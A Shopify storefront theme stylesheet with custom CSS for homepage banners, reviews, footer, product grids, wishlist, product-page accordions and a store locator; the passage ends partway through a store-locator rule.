.template-index
  .blog-detail-custom-block
  .container
  .blog-item:last-child
  .banner-content
  h2 {
  margin-top: 0;
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.template-index
  .blog-detail-custom-block
  .container
  .blog-item
  .banner-content
  h2
  span {
  background-image: none !important;
}
#custom-block-164500607388c2f3cd.blog-detail-custom-block
  .container
  .blog-item:last-child
  .content-image {
  flex-direction: row-reverse;
}

.blog-detail-custom-block .container .blog-item .banner-content .banner-button {
  border-radius: 0;
}

.featured-products.layout_style_1 .box-link {
  color: #ffffff;
  background: #453b63;
  display: inline;
  border: 1px solid #453b63;
  padding: 10px 20px !important;
}
.featured-products.layout_style_1 .box-link:hover {
  border: 1px solid #2c2a2a;
  color: #2c2a2a !important;
  background: #ffffff;
}

.blog-detail-custom-block
  .container
  .blog-item
  .banner-content
  .banner-button:hover {
  background-color: transparent !important;
  color: #2c2a2a !important;
  border-color: #2c2a2a !important;
}
.home-slideshow .slick-arrow svg,
.lookbook-slideshow .slick-arrow svg {
  width: 40px;
  height: 40px;
}

.homepage-reviews {
  background-image: url(/cdn/shop/files/TestimonialBanner.jpg?v=1645010297);
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}
.homepage-reviews .box-title:before,
section.homepage-reviews .box-title .title {
  height: 0;
  background: transparent;
  color: #fff;
}
.homepage-reviews .item {
  margin-top: 30px;
}

section.homepage-reviews .item-image,
section.homepage-reviews .heading-review,
section.homepage-reviews .date-review {
  display: none;
}

section.homepage-reviews .star-reviews svg {
  fill: #ffc107;
}

.homepage-reviews .item {
  margin-bottom: 30px;
  background: rgb(255 255 255 / 10%);
  border: 0;
  padding: 50px 30px;
}
.homepage-reviews .body-review,
.homepage-reviews .name-review h5 {
  color: #fff !important;
}
.homepage-reviews .body-review {
  font-size: 14px;
  line-height: 25px;
}
.homepage-reviews .slick-arrow.slick-prev {
  color: #fff;
  left: -55px;
}
.homepage-reviews .slick-arrow.slick-next {
  color: #fff;
  right: -55px;
}
.homepage-reviews .slick-arrow {
  top: 45%;
  border: 0px solid #d7dae0;
  background: transparent;
  color: #fff;
}
.homepage-reviews .slick-arrow .fa {
}

.fivelist li.Services-item:after {
  content: "";
  position: absolute;
  background: #eaeaea;
  width: 1px;
  height: 80%;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  background: -moz-linear-gradient(
    top,
    #eaeaea 0%,
    #515151 15%,
    #515151 50%,
    #515151 86%,
    #eaeaea 100%
  );
  background: -webkit-linear-gradient(
    top,
    #eaeaea 0%,
    #515151 15%,
    #515151 50%,
    #515151 86%,
    #eaeaea 100%
  );
  background: linear-gradient(
    to bottom,
    #eaeaea 0%,
    #515151 15%,
    #515151 50%,
    #515151 86%,
    #eaeaea 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eaeaea', endColorstr='#eaeaea',GradientType=0 );
}

.fivelist li.Services-item:last-child:after {
  display: none;
}
.blog-detail-custom-block {
  margin-top: 0;
}

.footer-05 .footer-top {
  padding: 10px 0 26px;
}
.site-footer .footer-newsletter {
  margin-bottom: 0 !important;
}
footer .newsletter-sec {
  border-bottom: 1px solid #fff;
  margin-bottom: 30px;
}
.footer-05 .newsletter .input-group {
  max-width: 461px;
  margin: inherit;
  float: left;
}
.footer-05 .footer-bottom {
  padding: 23px 0 0;
}
.footer-05 .footer-social .groups-block {
  justify-content: start;
}
.site-footer .location_info p {
  margin-bottom: 8px;
}
.site-footer .location_info a.email {
  word-break: break-all;
  font-size: 13px;
}

.fivelist.footer_list h4 {
  margin: 13px 0px 5px !important;
}
.footer-05 .newsletter .fivelist.footer_list {
  margin: auto;
}

#custom-block-1541389364083 .banner-large-img {
  max-width: inherit !important;
}
#custom-block-1541389364083 .banner-button:hover {
  border-color: #453b63 !important;
}
div#shopify-section-1541389364083.home-custom-block-baner-sections
  a.banner-button.btn:hover {
  background-color: transparent !important;
  border-color: #2c2a2a !important;
  color: #2c2a2a !important;
}

#home-collections-1645081181983c9c5b .adaptive_height img {
  padding: 30px;
  transition: all ease-in-out 0.5s;
}
#home-collections-1645081181983c9c5b .slick-current .adaptive_height img {
  padding: 0 !important;
}
#home-collections-1645074414f1712e65 .adaptive_height img {
  padding: 30px;
  transition: all ease-in-out 0.5s;
}
#home-collections-1645074414f1712e65 .slick-current .adaptive_height img {
  padding: 0 !important;
}
#home-collections-1645081181983c9c5b .slick-current .animate-scale1 {
}
#home-collections-1645074414f1712e65 .content-box.mt-2 {
  margin-top: 0;
}
#home-collections-1645074414f1712e65.slick-center .slick-current {
  opacity: 1;
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  -webkit-transform: scale(1.1);
}

.fivelist li.Services-item {
  min-width: 250px;
  padding: 15px;
}
.fivelist li.Services-item a {
  color: #292929;
}
.fivelist li.Services-item h4 {
  margin-bottom: 15px;
  font-size: 16px;
}
.fivelist li.Services-item p {
  overflow: hidden;
  white-space: normal;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  margin-bottom: 10px;
}
.site-footer .logo-ft img {
  max-height: 105px;
}

footer .fivelist li.Services-item a {
  color: #fff;
}
footer .fivelist li.Services-item:after {
  display: none;
}
div#shopify-section-1541414200176 {
  background: #F5F3FF;
  padding-top: 40px;
  /* padding-bottom: 1px; */
}
div#shopify-section-1541414200176 .widget-title .box-title .title {
  background: #F5F3FF;
}
div#shopify-section-1645091812c5d7f084 {
  background: #F5F3FF;
  padding-top: 40px;
  padding-bottom: 1px;
  margin-bottom: 40px;
}
div#shopify-section-1645091812c5d7f084 .widget-title .box-title .title {
  background: #F5F3FF;
}
.template-index div#shopify-section-164500468935a2b02e,
.template-index div#shopify-section-164500607388c2f3cd {
  background: #F5F3FF;
  padding-top: 40px;
  padding-bottom: 1px;
  margin-bottom: 40px;
}

#custom-block-1541389364083 {
  background-color: #f4e8f8;
  padding-top: 30px;
}

.contact-us-page .location.map_active {
  max-width: 350px;
}
.wrapper-newsletter
  .halo-modal-body
  #mailchimp-email-subscibe
  .input-group-field {
  border: 1px solid #e4e4e4;
}
.product-shop .groups-btn .icon-share {
  color: #303030;
}
.home-custom-block-baner-sections a.banner-button.btn {
  margin: 0px 10px 10px 0px;
}

#shopify-section-1648203331bd79df68 .animate-scale:before {
  opacity: 0 !important;
}
#shopify-section-1648203331bd79df68 .banner-item .content-box {
  position: inherit;
  top: inherit;
  min-width: 100%;
  text-align: center;
  margin-top: 20px;
}

header.collection-header.collection-header-sections .relative {
  position: relative;
}
.layout_default .collection-header .collection-wrapper {
  margin-top: 35px;
  margin-bottom: 10px;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  width: 100%;
  max-width: 500px;
  margin: 0;
  color: #fff;
  z-index: 0;
}

.wishlist-page .product-item .btn {
  color: #fff !important;
}

@media (max-width: 1199px) {
  .home-custom-block-images .img-inner .sub-heading {
    font-size: 18px !important;
  }
}
@media (min-width: 768px) {
  .footer-05 .col-footer.pad-top {
    padding-top: 40px;
  }
  .footer-05 .location_info {
    margin-bottom: 0;
  }
  .footer-05 .col-footer {
    margin-bottom: 0;
  }
  .footer-05 .footer-newsletter .block-content {
    align-items: center;
    display: flex;
  }
  .footer-05 .newsletter .input-group {
    margin: 20px 0;
  }
}

@media (min-width: 1024px) and (max-width: 1024px) {
  .fivelist li.Services-item {
    min-width: 150px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #block-0fa9cca7-aa58-42eb-a367-6ab22a022692 .slide-content.abs_center,
  #block-ef3b119a-bc84-4188-aac5-6584ed2aa368 .slide-content.abs_center {
    top: 75%;
  }
  .slide-content .slide-heading {
    font-size: 20px !important;
  }
  .footer-05 .footer-newsletter .block-content {
    flex-wrap: wrap;
  }
  .fivelist li.Services-item {
    min-width: 240px;
    padding: 15px;
  }
  .footer-05 .newsletter .input-group {
    margin: 20px auto;
  }
}
@media (max-width: 1024px) {
  .home-custom-block-middle-banner-sections
    .blog-detail-custom-block
    .container
    .blog-item:last-child
    .banner-content
    .banner-desc {
    line-height: 24px;
    font-size: 14px !important;
  }
}

@media (max-width: 991px) {
  .home-custom-block-images .row {
    flex-wrap: wrap;
    margin-right: 0;
    margin-left: 0;
    padding-left: 0;
  }
  .home-custom-block-images .row .three-blocks {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 50% !important;
    max-width: 50% !important;
    padding: 7px !important;
    margin-right: 0;
  }
  .footer-05 .footer-bottom address,
  .footer-05 .footer-bottom .payment-methods {
    text-align: center;
    margin: 7px auto;
    float: inherit;
  }
}

@media (min-width: 426px) {
  div#home-collections-1645081181983c9c5b.shop-by-styles .banner-title {
    display: none;
  }
  div#home-collections-1645081181983c9c5b.shop-by-styles
    .slick-current.slick-active
    .banner-title {
    display: block;
  }
}

/*custom sub banner 1 >> two images*/
.home-custom-block-spotlight-sections .row {
  flex-wrap: wrap !important;
}
@media (max-width: 767px) {
  .footer-05 .footer-newsletter .block-content {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
  }
  .shopify-section.home-custom-block-images-sections
    .home-custom-block-images
    .row {
    margin: 0;
    flex-wrap: wrap;
  }
  .shopify-section.home-custom-block-images-sections
    .home-custom-block-images
    .row
    .two-blocks {
    margin: 0;
    margin-bottom: 10px;
    padding: 0;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .slide-content .slide-text {
    display: none;
  }

  .template-index div#shopify-section-164500468935a2b02e .content-image .col-6,
  .template-index div#shopify-section-164500607388c2f3cd .content-image .col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 30px !important;
  }
  .template-index
    div#shopify-section-164500468935a2b02e
    .content-image
    .col-6
    p.banner-desc,
  .template-index
    div#shopify-section-164500607388c2f3cd
    .content-image
    .col-6
    p.banner-desc {
    font-size: 14px !important;
    line-height: 22px;
    font-weight: 500;
  }
  .home-custom-block-images .row .three-blocks {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100% !important;
    max-width: 100% !important;
    margin-bottom: 10px;
    margin-right: 0;
  }
  .home-custom-block-images .row {
    padding-left: 0;
  }
  .home-custom-block-spotlight-sections .row .spotlight-column-style-2 {
    margin-right: 0 !important;
    flex: 0 0 100%;
    max-width: 100%;
  }

  .fivelist li.Services-item:after {
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    top: auto;
    width: 90%;
    height: 1px;
    background: linear-gradient(
      to right,
      #eaeaea 0%,
      #515151 15%,
      #515151 50%,
      #515151 86%,
      #eaeaea 100%
    );
  }
}

@media (max-width: 425px) {
  #home-collections-1645081181983c9c5b .adaptive_height img {
    padding: 0px;
    transition: all ease-in-out 0.5s;
  }
  #home-collections-1645074414f1712e65 .adaptive_height img {
    padding: 0px;
    transition: all ease-in-out 0.5s;
  }
  .slick-center .slick-current,
  .slick-center .slick-active,
  .slick-center .slick-slide {
    opacity: 1;
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    -webkit-transform: scale(0.7) !important;
  }
  .header-mb .header-mb-right {
    justify-content: flex-end;
    width: 100px;
  }
  .header-mb .svg-mb {
    width: 45px;
  }
  .wrapper_header_parallax .header-mb .header-mb-middle {
    width: calc(100% - 230px);
    padding-left: 0;
  }
  .footer-05 .footer-bottom .payment-methods {
    margin: 0 auto;
    float: inherit;
  }
}

#shopify-section-list-collections-02-template {
  margin: auto;
}
.product-item .btn {
  border-color: #453b63;
}
.product-item .btn:hover {
  background: #453b63;
  color: #fff;
  border-color: #453b63;
}
.swatch .swatch-element label {
  padding: 3px 10px;
}
.product-shop .groups-btn .wishlist .fa {
  line-height: 25px;
}
.newsletter-toolbar .toolbar--text span,
.newsletter-toolbar .toolbar--text:hover span {
  color: #828181;
}
div#custom-block-images-1645003499fb8f4373
  .custom-block-image
  .btn-img-block:hover {
  background: #453b63 !important;
  color: #fff !important;
  border-color: #453b63 !important;
}

/* collection header  */
@media (min-width: 1200px) {
  .collection-header.collection-header-sections .collection-image {
    position: relative;
  }
  .collection-header.collection-header-sections .collection-image:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0%);
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .collection-header.collection-header-sections
    .collection-wrapper.page-header {
    display: none !important;
  }
  .collection-header.collection-header-sections
    .collection-image
    .page-header.tab-abs {
    /*     text-align: center !important;    position: absolute !important;    left: 0;    padding: 0 !important;    top: 50%;    transform: translateY(-50%) !important;    color: #fff;    margin: 0 !important;  */
    z-index: 1;
  }
  .collection-header.collection-header-sections
    .collection-image
    .page-header.tab-abs
    h1
    span {
    color: #000 !important;
  }
  .collection-header.collection-header-sections .collection-image:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0%);
  }
}
@media (max-width: 767px) {
  .collection-header.collection-header-sections
    .collection-wrapper.page-header
    .collection-des {
    display: none !important;
  }
}
@media (min-width: 1025px) and (max-width: 1199px) {
  body .fivelist li.Services-item {
    min-width: 190px;
    padding: 15px 15px 0;
  }
}

.home-custom-block-images .custom-block-image .img-inner {
  top: 20%;
}

@media (min-width: 768px) and (max-width: 1199px) {
  .header-mb .logo-img img,
  .header-mb .logo-title {
    width: 133px !important;
  }
}

.featured_products_sub_title,
.spotlight_block_sub_title {
  font-size: 20px;
  margin-bottom: 6px !important;
}
/* .tab{ margin-top: 20px;} */
.tab .nav.nav-tabs {
  display: flex;
  justify-content: center;
}
.tab .nav.nav-tabs > .nav-item .nav-link {
  display: block;
  border-top-left-radius: 2.25rem;
  border-top-right-radius: 2.25rem;
  padding: 20px 20px;
  border: 1px solid #ffffff;
  border-bottom: 1px solid #9d9d9d;
  height: 100%;
}
.tab .nav.nav-tabs > .nav-item .nav-link.active {
  color: #fff;
  background-color: #453b63;
  border: 1px solid #9d9d9d;
  border-color: #9d9d9d #9d9d9d #fff;
}
.tab .nav.nav-tabs > .nav-item {
  margin-bottom: 20px;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

@media only screen and (max-width: 1600px) {
  .sml-tab .tab-txt {
    border: 1px solid #d9d9d9;
    margin-bottom: 10px;
    margin-left: 10px;
    border-radius: 1px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1600px) {
  .tab .nav.nav-tabs > .nav-item .nav-link {
    font-size: 13px;
    padding: 10px 9px;
  }
}

@media only screen and (min-width: 1024px) and (max-width: 1199px) {
  .product-tab .tab .tab-content .line-one,
  .product-tab .tab .tab-content .second-line {
    flex-wrap: wrap;
  }
  .product-tab .tab .tab-content .line-one .div-cont,
  .product-tab .tab .tab-content .second-line .div-cont {
    text-align: center;
  }

  .tab .nav.nav-tabs {
    justify-content: left;
  }
  .tab .nav.nav-tabs > .nav-item {
    margin-bottom: 20px;
  }
  .tab .nav.nav-tabs > .nav-item .nav-link {
    padding: 8px 14px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-section-list-product,
  .product-detail {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 100%;
    max-width: 90%;
    margin: auto;
  }
}

@media (max-width: 767px) {
  .product-tab .tab .tab-content .line-one,
  .product-tab .tab .tab-content .second-line {
    flex-wrap: wrap;
  }
  .product-tab .tab .tab-content .line-one .div-cont,
  .product-tab .tab .tab-content .second-line .div-cont {
    width: 33.3%;
    text-align: center;
  }
  .tab .nav.nav-tabs {
    justify-content: left;
  }
  .tab .nav.nav-tabs > .nav-item {
    margin-bottom: 20px;
  }
  .tab .nav.nav-tabs > .nav-item .nav-link {
    font-size: 11px;
    padding: 5px;
  }
  #custom-block-1541389364083 {
    background-color: #f4e8fa !important;
    padding: 50px 0;
  }
  #diamond-studs .product-detail {
    padding-top: 10px;
  }
}

@media (max-width: 425px) {
  .wrapper_header_parallax .header-mb .header-mb-middle {
    width: calc(100% - 95px);
    padding-left: 0;
  }
}

.home-custom-block-spotlight-sections p.des {
  overflow: hidden;
  white-space: normal;
  display: -webkit-box;
  /*     -webkit-line-clamp: 2; */
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
}

/* Virtual Appointment Form  */
legend.classic-label.globo-label {
  font-size: 14px;
}
.radio-wrapper {
  float: left;
}
.globo-form-app .header .title {
  font-size: 21px !important;
}
.globo-form-app .globo-form-control .help-block.error {
  text-align: left !important;
}
textarea#\38 2323-textarea {
  max-width: 100%;
}
label.radio-label.globo-option {
  padding-right: 15px !important;
}
.globo-form-app
  .globo-form-control
  .radio-wrapper
  .radio-input
  ~ .radio-label:before,
.globo-form-app
  .globo-form-control
  .radio-wrapper
  .radio-input
  ~ .radio-label:after {
  top: 4px !important;
  left: -25px !important;
  width: 15px !important;
  height: 15px !important;
}
li.globo-list-control::before {
  display: none;
}
.sidebar-filter {
  z-index: 9999 !important;
}
.images-cap .slide-content.banner_btn a:hover {
  background-color: #fafafa !important;
  border-color: #232323 !important;
  color: #232323 !important;
}

@media (max-width: 479px) {
  .home-sub-banner .three-blocks:last-of-type {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}

/* Global CSS */
@import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css");

.body-full .container,
.container-padd60 {
  max-width: 1600px;
}

.text-center {
  text-align: center !important;
}

/*=====  Start of header  ======*/
#dropdown-cart .btn-remove {
  height: 30px;
}

.newsletter-success-modal .halo-modal-content {
  width: 300px;
  padding: 30px 40px;
  font-size: 16px;
}

.newsletter-success-modal i {
  margin-right: 20px;
  font-size: 20px;
}

.newsletter-success-modal i {
  color: green;
}

.site-nav li.menu-lv-1.item {
  text-transform: uppercase;
}

/*=====  End of header  ======*/

/*=====  Start of Collection page  ======*/
button.btn.add-to-cart-btn.Call-for-Price {
  display: none;
}

.remove-shopping-bag {
  font-weight: 700;
}

.product-item .product-des.abs-center {
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) !important;
}

.product-wishlist {
  position: absolute;
  top: 13px;
  left: 0px;
  z-index: 1;
  padding: 0px 5px;
  display: none;
}

.grid-item:hover .product-wishlist {
  display: block;
}

.product-item .wishlist {
  margin-bottom: 5px;
}

.product-item .wishlist svg,
.product-item .wishlist .fa {
  width: 30px;
  height: 30px;
}

.product-item .wishlist svg,
.product-item .wishlist .fa {
  width: 28px;
  height: 28px;
  background-color: var(--bg_wishlist);
  color: #000;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin: 0;
  font-size: 16px;
  line-height: 17px;
  text-align: center;
  padding: 7px 4px 6px;
}

.product-shop .wishlist svg,
.product-shop .wishlist .fa {
  color: #000;
}

.product-shop .wishlist.whislist-added svg,
.product-shop .wishlist.whislist-added .fa {
  color: var(--color_wishlist);
}

.wishlist.whislist-added .fa-heart-o::before {
  content: "\f004";
}

.product-shop .groups-btn .wishlist .fa {
  margin-right: 0;
  line-height: 22px;
}

.product-item .product-top .product-wishlist .quickview-button {
  padding: 0px;
  background: #fff;
  border-radius: 50px;
  text-align: center;
  line-height: 19px;
}

.product-item .product-top .product-wishlist .quickview-button svg {
  text-align: center;
  margin-left: 4px;
  margin-top: 3px;
  padding: 1px;
}

.product-item .product-top .product-wishlist .quickview-button img {
  width: 21px;
  padding: 1px;
}

.product-item .btn:hover,
.product-item
  .product-shop
  .shopify-payment-button
  button.shopify-payment-button__button:hover,
.product-shop
  .shopify-payment-button
  .product-item
  button.shopify-payment-button__button:hover,
.product-item .product-shop .groups-btn .wishlist:hover,
.product-shop .groups-btn .product-item .wishlist:hover,
.product-item
  .tabs__product-page
  .spr-container
  .spr-summary-actions-newreview:hover,
.tabs__product-page
  .spr-container
  .product-item
  .spr-summary-actions-newreview:hover,
.product-item .addresses-page .btn-edit-delete a:hover,
.addresses-page .btn-edit-delete .product-item a:hover {
  border-color: #fff;
}

.inner.product-item {
  padding: 1px 10px;
}

.products-grid .grid-item {
  padding: 7px;
}

.product-item .product-top {
  padding-top: 8px;
}

.product-item .inner-top strong.call-for-price {
  margin-bottom: 12px;
  display: block;
}

.grid-item:hover .inner.product-item {
  box-shadow: 1px 1px 10px #aaa !important;
  position: relative;
}

.grid-item:hover .inner.product-item:before {
  content: "";
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 5px;
  background: #232323;
  border-radius: 0 0 4px 4px;
}

.product-item .product-des.abs-center {
  top: auto;
  bottom: 0px;
  left: 0;
  transform: translateY(0%) !important;
}

body.template-product #shopify-section-product-template-grouped .slider-nav {
  /* padding-top: 0;*/
}

body.template-product
  #shopify-section-product-template-grouped
  .slider-nav
  .slick-list {
  /* height: auto !important;*/
}

body.template-product
  #shopify-section-product-template-grouped
  .theme-ask
  .ask-an-expert-text {
  margin-top: 20px;
}

.cart-popup-coll-related .products-grid {
  flex-wrap: wrap;
}

.cart-popup-coll-related {
  display: none;
}

@media (min-width: 1200px) {
  .grid-item:hover .product-des {
    opacity: 1;
    visibility: visible;
  }

  #shopify-section-navigation ul.site-nav {
    text-align: center;
  }

  .featured-products.has-banner .column-product,
  .featured-products.has-banner .flex-row-reverse .column-product {
    padding: 45px;
  }

  .featured-products.has-banner .column-product .column-product-inner,
  .featured-products.has-banner.flex-row-reverse
    .column-product
    .column-product-inner {
    max-width: 100%;
  }
}

@media (min-width: 577px) and (max-width: 1024px) {
  .products-grid .product-image .product-grid-image {
    min-height: 300px;
  }
}

@media (max-width: 576px) {
  .products-grid .product-image .product-grid-image {
    min-height: 200px;
  }

  .products-grid .product-label {
    position: relative !important;
  }
}

.js-filter.widget.sidebar-tags[display-none]:not([no]) {
  display: none;
}

/*=====  End of Collection page  ======*/

/*=====  Start of cart page ======*/
.cart-form .cart-list .details {
  min-width: calc(100% - 350px);
}

/*=====  End of cart page  ======*/

/*=====  Start of product page  ======*/
body.template-product .slick-arrow {
  bottom: 50%;
  top: inherit !important;
}

.shopify__accordion .accordion {
  font-weight: 500;
  background-color: #f1f1f1;
  color: #444;
  cursor: pointer;
  margin-bottom: 5px;
  padding: 10px 15px;
  width: 100%;
  border: none;
  text-align: left;
  outline: 0;
  font-size: 16px;
  transition: 0.7s;
  text-transform: uppercase;
}

.shopify__accordion .active,
.shopify .accordion:hover {
  background-color: #eee;
}

.shopify__accordion .panel {
  padding: 15px 18px;
  background-color: #fff;
  overflow: hidden;
  transition: max-height 0.8s ease-out;
  border-bottom: 3px solid transparent;
  display: none;
}

.shopify__accordion .panel.panelactive {
  display: block;
}

.shopify__accordion .accordion:after {
  content: "\f107";
  color: #232323;
  font-weight: 700;
  float: right;
  margin-left: 5px;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 22px !important;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.shopify__accordion .active:after {
  content: "\f106";
}

.shopify__accordion1 .accordion {
  font-weight: 500;
  background-color: #f1f1f1;
  color: #444;
  cursor: pointer;
  margin-bottom: 5px;
  padding: 10px 15px;
  width: 100%;
  border: none;
  text-align: left;
  outline: 0;
  font-size: 16px;
  transition: 0.7s;
  text-transform: uppercase;
}

.shopify__accordion1 .active,
.shopify .accordion:hover {
  background-color: #eee;
}

.shopify__accordion1 .panel {
  padding: 15px 18px;
  background-color: #fff;
  overflow: hidden;
  transition: max-height 0.8s ease-out;
  border-bottom: 3px solid transparent;
  display: none;
}

.shopify__accordion1 .panel.panelactive {
  display: block;
}

.shopify__accordion1 .accordion:after {
  content: "\f107";
  color: #232323;
  font-weight: 700;
  float: right;
  margin-left: 5px;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 22px !important;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.shopify__accordion1 .active:after {
  content: "\f106";
}

.slider-nav .product-single__media {
  border: 1px solid #dddddd;
}

.slider-nav .item:hover .product-single__media {
  border: 1px solid #737373;
}

.product-img-box.left-vertical-moreview {
  align-items: start;
}

.product-shop .groups-btn #product-add-to-cart,
.product-shop .groups-btn .product-add-to-cart {
  max-width: 200px;
}

table.additional-attributes th.col.label {
  width: 70%;
}

table.additional-attributes {
  border: 0;
}

table.additional-attributes th.col.label,
table.additional-attributes td.col.data {
  padding: 4px 0;
  border: 0;
}

.price-box.Call-for-Price,
.price-box.price-0 {
  display: none;
}

.selector-wrapper-size {
  width: 144px;
  margin-bottom: 25px !important;
  position: relative;
}

.selector-wrapper-size #size {
  background: url("//cdn.shopify.com/s/files/1/0555/3556/7010/files/6993794_preview.png?v=1616579996")
    no-repeat;
  background: url(https://cdn.shopify.com/s/files/1/0016/2499/7923/files/caret.png?6019066979486807311)
    no-repeat 105% 50% #fff;
  background-size: 10px;
  background-position: 123px;
}

.selector-wrapper-size em > em {
  position: relative;
  width: 144px;
  display: block;
}

.selector-wrapper-size > em em::before {
  content: "";
  width: 32px;
  height: 36px;
  position: absolute;
  right: 0;
  top: 0;
  border-left: 1px solid #cbcbcb;
}

.selector-wrapper .icon-dropdown {
  display: none;
}

select {
  padding: 7px 32px 5px 12px !important;
}

.addthis_inline_share_toolbox .at-svc-thefancy,
.addthis_inline_share_toolbox .at-svc-wanelo,
.addthis_inline_share_toolbox .at-svc-fashiolista,
.addthis_inline_share_toolbox .at-svc-compact,
.addthis_inline_share_toolbox .at-svc-email {
  display: none !important;
}

.product-shop .groups-btn .icon-share-wrap {
  position: relative;
  min-width: 140px;
}

.product-shop .groups-btn .wrapper-social-popup {
  width: auto;
  bottom: auto;
  left: 0;
}

.recently-viewed-products .widget-product .slick-arrow {
  top: 34.3% !important;
}

.product-shop .groups-btn .wrapper-social-popup.active {
  background: #eee;
  padding-top: 0;
}

/* #recently-viewed-products-grid .slick-track, #product-recommendations .slick-track {    padding: 10px;}
#product-recommendations .slick-track .grid-item, #recently-viewed-products-grid .slick-track {    margin: 10px; }
.slick-slider{margin: 0px;} */

/* Customer Reviews */
#shopify-product-reviews .spr-container {
  border: none;
  padding: 0;
}

#shopify-product-reviews
  .spr-container
  span.spr-summary-actions
  .spr-summary-actions-newreview {
  background: #232323;
  border: 1px solid #232323;
  padding: 10px;
  color: #fff;
  font-weight: 500;
}

#shopify-product-reviews
  .spr-container
  span.spr-summary-actions
  .spr-summary-actions-newreview:hover {
  background: transparent;
  color: #232323;
}

#shopify-product-reviews .spr-container .new-review-form .spr-button {
  background: #232323;
  border: 1px solid #232323;
  padding: 10px;
  color: #fff;
  font-weight: 500;
  float: left;
}

#shopify-product-reviews .spr-container .new-review-form .spr-button:hover {
  background: transparent;
  color: #232323;
}

.spr-form-message-error {
  background: transparent !important;
  color: #c0363a !important;
  font-weight: 500;
  font-size: 13px;
  border: 1px solid #ddd;
}

@media (max-width: 576px) {
  .spr-summary .spr-summary-caption,
  .spr-summary .spr-summary-actions {
    display: block !important;
    margin-bottom: 10px;
  }

  #shopify-product-reviews
    .spr-container
    span.spr-summary-actions
    .spr-summary-actions-newreview {
    display: inline-block;
  }
}

.next_prev-groups .next-prev-product {
  display: none;
}

.product-photo-container .slick-arrow {
  top: 50% !important;
}

/*=====  End of product page  ======*/

/*=====  Start of About Us page  ======*/
.content-item h3.title {
  padding-top: 20px !important;
}

.content-item > div {
  max-width: 100% !important;
}

.page-header {
  padding-top: 25px !important;
  padding-bottom: 40px !important;
}

.col.banner {
  display: flex;
  align-items: center;
}

.top-content .heading {
  padding-top: 0px !important;
  margin-bottom: 0px !important;
}

.about-us-content .content-item .text .text-item .inner {
  padding: 5% 20px;
  margin: 0 auto;
  width: 100%;
}

.about-us-content .content-item.no-banner .text .text-item .inner {
  padding: 2% 20px;
}

.about-us-content .content-item .text .text-item .inner table td,
table th {
  border-bottom: none !important;
}

.content-item .banner .background {
  width: inherit !important;
}

/*=====  End of About Us page  ======*/

/*=====  Start of store-locator-page  ======*/
.store-locator-page .page-content {
  padding: 8px 0px 0px;
}

.store-locator-page .page-content .top-content-find {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-between;
  -moz-box-pack: space-between;
  -ms-flex-pack: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  -webkit-align-items: flex-end;
  -moz-align-items: flex-end;
  -ms-align-items: flex-end;
  align-items: flex-end;
  margin: 20px 0px 20px;
}

.store-locator-page .page-content .top-content-find .left-content-find {
  width: 38%;
}

.store-locator-page .page-content .top-content-find .left-content-find .title {
  font-size: 16px;
  line-height: 20px;
  letter-spacing: 0.04em;
  color: #282828;
  /* font-family: "DM Serif Display", serif; */
  text-transform: capitalize;
  margin: 0px;
  font-weight: 600;
  padding: 20px 0px 13px;
}

.store-locator-page .page-content .top-content-find .left-content-find .des {
  font-size: 12px;
  line-height: 24px;
  letter-spacing: 0.04em;
  color: #787878;
}

.store-locator-page .page-content .top-content-find .right-content-find {
  width: 62%;
  text-align: right;
  padding-bottom: 7px;
}

.store-locator-page
  .page-content
  .top-content-find
  .right-content-find
  .search_map
  .ENV_maps__div_search
  input {
  max-height: 40px;
  width: 414px;
  margin-right: 5px;
}

.store-locator-page
  .page-content
  .top-content-find
  .right-content-find
  .search_map
  .ENV_maps__div_search
  .btn {
